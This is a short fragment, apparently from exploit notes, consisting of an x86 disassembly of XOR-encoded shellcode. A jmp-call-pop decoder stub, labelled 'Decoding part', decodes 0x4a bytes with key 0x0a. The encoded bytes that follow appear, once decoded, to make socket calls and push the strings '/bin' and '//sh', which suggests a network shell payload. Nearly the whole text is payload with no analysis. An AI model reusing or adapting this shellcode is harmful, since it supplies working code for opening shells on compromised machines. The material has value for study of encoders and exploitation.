 0: eb 11 jmp 0x13
2: 5e pop esi
3: 31 c9 xor ecx,ecx
5: b1 4a mov cl,0x4a
7: 80 74 0e ff 0a xor BYTE PTR [esi+ecx*1-0x1],0xa
c: 80 e9 01 sub cl,0x1
f: 75 f6 jne 0x7
11: eb 05 jmp 0x18
Decoding part
13: e8 ea ff ff ff call 0x2
18: 60 pusha
19: 6c ins BYTE PTR es:[edi],dx
1a: 52 push edx
1b: 60 pusha
1c: 0b 51 3b or edx,DWORD PTR [ecx+0x3b]
1f: d8 58 59 fcomp DWORD PTR [eax+0x59]
22: 60 pusha
23: 08 83 eb c7 8a 98 or BYTE PTR [ebx-0x67753815],al
29: ba 6c 62 75 0b mov edx,0xb75626c
2e: 0b 0b or ecx,DWORD PTR [ebx]
30: 6c ins BYTE PTR es:[edi],dx
31: 62 0f bound ecx,QWORD PTR [edi]
33: 33 49 6c xor ecx,DWORD PTR [ecx+0x6c]
36: 59 pop ecx
37: 83 eb 60 sub ebx,0x60
3a: 1a 5b 58 sbb bl,BYTE PTR [ebx+0x58]
3d: 83 eb 49 sub ebx,0x49
40: c7 (bad)
41: 8a 60 08 mov ah,BYTE PTR [eax+0x8]
44: 53 push ebx
45: 8d (bad)
46: d0 ba 35 c7 8a 43 sar BYTE PTR [edx+0x438ac735],1
4c: 73 f3 jae 0x41
4e: ba 01 4b 83 c0 mov edx,0xc0834b01
53: 58 pop eax
54: 62 25 25 79 62 62 bound esp,QWORD PTR ds:0x62627925
5a: 25 68 63 64 83 and eax,0x83646368
5f: e9 .byte 0xe9
60: c7 (bad)
61: 8a .byte 0x8a